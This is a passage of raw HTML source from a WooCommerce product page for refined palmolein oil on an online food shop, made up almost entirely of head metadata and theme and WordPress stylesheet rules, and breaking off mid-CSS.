

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dilactive.com/products/refined-palmolein-oil/
body_size: 19192
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
    
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        <title>Refined Palmolein Oil &#8211; Dil Active</title>
<script type="application/javascript">var eltdfAjaxUrl = "https://dilactive.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dilactive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdilactive.com%2Fproducts%2Frefined-palmolein-oil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dilactive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdilactive.com%2Fproducts%2Frefined-palmolein-oil%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dilactive.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dilactive.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='click-order-chat-css' href='https://dilactive.com/wp-content/plugins/wayra-click-to-order-or-chat/public/css/click-order-chat-public.css?ver=1.0.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='superfood_elated_default_style-css' href='https://dilactive.com/wp-content/themes/superfood/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfood_elated_modules-css' href='https://dilactive.com/wp-content/themes/superfood/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='superfood_elated_modules-inline-css' type='text/css'>
/* Chrome Fix */
.eltdf-vertical-align-containers .eltdf-position-center:before,
.eltdf-vertical-align-containers .eltdf-position-left:before,
.eltdf-vertical-align-containers .eltdf-position-right:before  {
    margin-right: 0;
}

body:not(.page-id-3720) .eltdf-smooth-transition-loader { display:none !important; }
/*# sourceURL=superfood_elated_modules-inline-css */
</style>
<link rel='stylesheet' id='eltdf_font_awesome-css' href='https://dilactive.com/wp-content/themes/superfood/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf_font_elegant-css' href='https://dilactive.com/wp-content/themes/superfood/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf_ion_icons-css' href='https://dilactive.com/wp-content/themes/superfood/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf_linea_icons-css' href='https://dilactive.com/wp-content/themes/superfood/assets/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dilactive.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dilactive.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfood_elated_woo-css' href='https://dilactive.com/wp-content/themes/superfood/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfood_elated_woo_responsive-css' href='https://dilactive.com/wp-content/themes/superfood/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfood_elated_style_dynamic-css' href='https://dilactive.com/wp-content/themes/superfood/assets/css/style_dynamic.css?ver=1671387973' type='text/css' media='all' />
<style id='superfood_elated_style_dynamic-inline-css' type='text/css'>
a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, p a:hover, .eltdf-comment-holder .eltdf-comment-text .comment-edit-link, .eltdf-comment-holder .eltdf-comment-text .comment-reply-link, .eltdf-comment-holder .eltdf-comment-text .replay, .eltdf-comment-holder .eltdf-comment-text #cancel-comment-reply-link, .eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-next-icon, .eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-prev-icon, .eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-next-icon, .eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-prev-icon, .eltdf-pagination ul li a:hover, .eltdf-pagination ul li.active span, .eltdf-main-menu ul li a:hover, .eltdf-main-menu>ul>li.eltdf-active-item>a, .eltdf-drop-down .second .inner ul li.current-menu-ancestor>a, .eltdf-drop-down .second .inner ul li.current-menu-item>a, .eltdf-drop-down .wide .second .inner>ul>li.current-menu-ancestor>a, .eltdf-drop-down .wide .second .inner>ul>li.current-menu-item>a, .eltdf-header-vertical .eltdf-vertical-menu ul li a:hover, .eltdf-mobile-header .eltdf-mobile-nav ul li a:hover, .eltdf-mobile-header .eltdf-mobile-nav ul li h5:hover, .eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-ancestor>a, .eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-item>a, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li.eltdf-active-item>a, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>a:hover, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>h5:hover, .eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow:hover, .eltdf-mobile-header .eltdf-mobile-menu-opener a:hover, .eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a:hover, .eltdf-side-menu-button-opener.opened, .eltdf-side-menu-button-opener:hover, nav.eltdf-fullscreen-menu ul li ul li.current-menu-ancestor>a, nav.eltdf-fullscreen-menu ul li ul li.current-menu-item>a, nav.eltdf-fullscreen-menu>ul>li.eltdf-active-item>a, .eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit:hover, .eltdf-search-page-holder article.sticky .eltdf-post-title-area h3 a, .eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a:hover, .eltdf-blog-holder article.sticky .eltdf-post-title a, .eltdf-blog-holder article .eltdf-post-excerpt-holder .eltdf-btn:not(.eltdf-btn-custom-hover-color), .eltdf-blog-holder article .eltdf-post-info>div a:hover, .eltdf-single-tags-holder .eltdf-tags a:hover, .eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li a:hover, .eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div a:hover, .eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info a:hover, .eltdf-blog-single-navigation .eltdf-blog-single-next:hover, .eltdf-blog-single-navigation .eltdf-blog-single-prev:hover, .eltdf-single-links-pages .eltdf-single-links-pages-inner>a:hover, .eltdf-single-links-pages .eltdf-single-links-pages-inner>span:hover, .eltdf-blog-list-holder .eltdf-bli-info>div a:hover, .eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags a:hover, .eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener, .eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div a:hover, .eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener, .eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div a:hover, .eltdf-btn.eltdf-btn-outline, .eltdf-message-box-holder .eltdf-mb-icon>*, .eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:hover, .eltdf-pl-filter-holder ul li.eltdf-pl-current span, .eltdf-pl-filter-holder ul li:hover span, .eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-next-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-prev-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-next-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-prev-icon, .eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value, .eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price, .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover, .eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-social-holder a:hover, .eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-social-holder a:hover, .eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-social-holder a:hover, footer .eltdf-footer-top .eltdf-icon-widget-holdera:hover .eltdf-icon-text-holder, .widget.widget_rss>h4 .rsswidget:hover, .widget.widget_search button:hover, .widget.widget_tag_cloud a:hover, .eltdf-top-bar .widget a:hover, footer .eltdf-footer-top .widget a:hover, .eltdf-top-bar .widget.widget_search button:hover, footer .eltdf-footer-top .widget.widget_search button:hover, .eltdf-top-bar .widget.widget_tag_cloud a:hover, footer .eltdf-footer-top .widget.widget_tag_cloud a:hover, .eltdf-top-bar .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover, footer .eltdf-footer-top .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-twitter-icon i, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text a, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text span, .eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover, .eltdf-main-menu .menu-item-language .submenu-languages a:hover, .woocommerce-pagination .page-numbers li a.current, .woocommerce-pagination .page-numbers li a:hover, .woocommerce-pagination .page-numbers li span.current, .woocommerce-pagination .page-numbers li span:hover, .woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-minus:hover, .woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-plus:hover, div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-minus:hover, div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-plus:hover, .woocommerce .star-rating span, .eltdf-woo-single-page .eltdf-single-product-summary .product_meta>span a:hover, .eltdf-woocommerce-page table.cart tr.cart_item td.product-remove a:hover, .eltdf-pl-holder .eltdf-pli .eltdf-pli-rating span, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-rating span, .eltdf-plc-holder .owl-nav .owl-next:hover .eltdf-next-icon, .eltdf-plc-holder .owl-nav .owl-next:hover .eltdf-prev-icon, .eltdf-plc-holder .owl-nav .owl-prev:hover .eltdf-next-icon, .eltdf-plc-holder .owl-nav .owl-prev:hover .eltdf-prev-icon, .eltdf-pls-holder .eltdf-pls-text .eltdf-pls-rating span, .widget.woocommerce.widget_layered_nav ul li.chosen a, .eltdf-footer-top .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a:hover { color: #ed1c24;}

::selection { background: #ed1c24;}

::-moz-selection { background: #ed1c24;}

.eltdf-btn.eltdf-btn-simple:not(.eltdf-btn-custom-hover-color):hover, .eltdf-portfolio-list-holder.eltdf-pl-hover-overlay-background article .eltdf-pli-text .eltdf-pli-category-holder a:hover { color: #ed1c24 !important;}

.eltdf-st-loader .pulse, .eltdf-st-loader .double_pulse .double-bounce1, .eltdf-st-loader .double_pulse .double-bounce2, .eltdf-st-loader .rotating_cubes .cube1, .eltdf-st-loader .rotating_cubes .cube2, .eltdf-st-loader .stripes>div, .eltdf-st-loader .wave>div, .eltdf-st-loader .two_rotating_circles .dot1, .eltdf-st-loader .two_rotating_circles .dot2, .eltdf-st-loader .cube, .eltdf-st-loader .four_rotating_circles .circle1, .eltdf-st-loader .four_rotating_circles .circle2, .eltdf-st-loader .four_rotating_circles .circle3, .eltdf-st-loader .four_rotating_circles .circle4, .eltdf-st-loader .five_rotating_circles .container1>div, .eltdf-st-loader .five_rotating_circles .container2>div, .eltdf-st-loader .five_rotating_circles .container3>div, .eltdf-st-loader .atom .ball-1:before, .eltdf-st-loader .atom .ball-2:before, .eltdf-st-loader .atom .ball-3:before, .eltdf-st-loader .atom .ball-4:before, .eltdf-st-loader .clock .ball:before, .eltdf-st-loader .mitosis .ball, .eltdf-st-loader .lines .line1, .eltdf-st-loader .lines .line2, .eltdf-st-loader .lines .line3, .eltdf-st-loader .lines .line4, .eltdf-st-loader .fussion .ball, .eltdf-st-loader .fussion .ball-1, .eltdf-st-loader .fussion .ball-2, .eltdf-st-loader .fussion .ball-3, .eltdf-st-loader .fussion .ball-4, .eltdf-st-loader .wave_circles .ball, .eltdf-st-loader .pulse_circles .ball, #submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit, #eltdf-back-to-top>span, .eltdf-side-menu a.eltdf-close-side-menu:hover .eltdf-side-menu-lines .eltdf-side-menu-line, 